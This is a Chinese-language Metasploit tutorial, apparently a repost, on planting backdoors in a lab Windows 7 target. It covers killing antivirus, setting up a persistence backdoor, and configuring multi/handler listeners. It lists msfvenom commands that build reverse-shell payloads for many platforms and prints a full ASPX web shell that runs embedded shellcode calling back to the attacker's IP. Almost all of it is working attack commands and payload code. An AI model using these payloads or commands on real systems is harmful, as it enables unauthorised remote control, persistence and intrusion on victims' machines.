攻击机:192.168.85.130
目标机win7:192.168.85.131
Persistence后门
使用此方法建议运行前关闭杀毒软件

Run post/windows/manage/killav输入run persistence -S -U -X -i 5 -p 6666 -r 192.168.85.130创建一个持久性的后门。
参数解释如下:
-A 自动启动一个匹配的漏洞/多/处理程序来连接到代理
-L 如果不使用%TEMP%,则选择目标主机中写入有效负载的>位置。
-P 有效载荷使用,默认是windows/meterpreter/reverse_tcp。
-S 在启动时自动启动代理作为服务(具有系统特权)
-T 选择要使用的可执行模板
-U 用户登录时自动启动代理
-X 在系统启动时自动启动代理
-h 这个帮助菜单
-i 每次连接尝试之间的间隔(以秒为单位)
-p 运行Metasploit的系统正在监听的端口
-r 运行Metasploit的系统的IP监听连接返回

可以发现在目标机C:\Windows\TEMP下创建了一个QeVoiKqW.vbs文件


后使用以下命令设置监听
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.85.130
set lport 6666
run
即可看见已经建立了连接,
持久后门已经创建成功。
Meterpreter 后门
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.85.130
set lport 6666
run
通过msfvenom工具制作exe Meterpreter

可以看见创建了一个test.exe文件

然后使用各种方法,将其放入目标机下运行。
一样的设置监听。
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.85.130
run

后门建立成功。
生成其他格式的木马。
安卓app:
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.85.130 LPORT=6666 -o ~/Desktop/test2.apk
Linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.85.130 LPORT=6666 -f elf > shell.elf
Mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.85.130 LPORT=6666 -f macho > shell.macho
PHP:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.20.27 LPORT=4444 -f raw -o test.php
ASP:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.85.130 LPORT=6666 -f asp > shell.asp
ASPX:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.85.130 LPORT=6666 -f aspx > shell.aspx
JSP:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.85.130 LPORT=6666 -f raw > shell.jsp
Bash:
msfvenom -p cmd/unix/reverse_bash LHOST=192.168.85.130 LPORT=6666 -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=192.168.85.130 LPORT=6666 -f raw > shell.pl
Python
msfvenom -p python/meterpreter/reverser_tcp LHOST=192.168.85.130 LPORT=6666 -f raw > shell.pyAspx meterpreter后门
使用以下命令调用模块
use windows/shell_reverse_tcp
set lhost 192.168.85.130
set lport 4444
后使用generate -h 查看帮助

使用generate -t aspx
生成aspx版的·shellcode

生成的内容保存为test.aspx,后上传到服务器。
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
private static Int32 MEM_COMMIT=0x1000;
private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
[System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
[System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
protected void Page_Load(object sender, EventArgs e)
{
byte[] kO5ZWrqTUQK = new byte[324] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x50,0x50,0x50,0x50,
0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x05,0x68,0xc0,0xa8,0x55,0x82,0x68,0x02,0x00,0x11,0x5c,0x89,
0xe6,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75,0xec,0x68,0xf0,0xb5,0xa2,
0x56,0xff,0xd5,0x68,0x63,0x6d,0x64,0x00,0x89,0xe3,0x57,0x57,0x57,0x31,0xf6,0x6a,0x12,0x59,0x56,0xe2,0xfd,0x66,0xc7,0x44,0x24,
0x3c,0x01,0x01,0x8d,0x44,0x24,0x10,0xc6,0x00,0x44,0x54,0x50,0x56,0x56,0x56,0x46,0x56,0x4e,0x56,0x56,0x53,0x56,0x68,0x79,0xcc,
0x3f,0x86,0xff,0xd5,0x89,0xe0,0x4e,0x56,0x46,0xff,0x30,0x68,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,
0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5 };
IntPtr nQcMoqDC = VirtualAlloc(IntPtr.Zero,(UIntPtr)kO5ZWrqTUQK.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
System.Runtime.InteropServices.Marshal.Copy(kO5ZWrqTUQK,0,nQcMoqDC,kO5ZWrqTUQK.Length);
IntPtr cwFgqH = IntPtr.Zero;
IntPtr bVttlgPyy = CreateThread(IntPtr.Zero,UIntPtr.Zero,nQcMoqDC,IntPtr.Zero,0,ref cwFgqH);
}
</script>设置监听
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.85.130
set lport 6666
run
接着在网站上访问test.aspx的文件.发现服务端反弹成功
如有侵权请联系:admin#unsafe.sh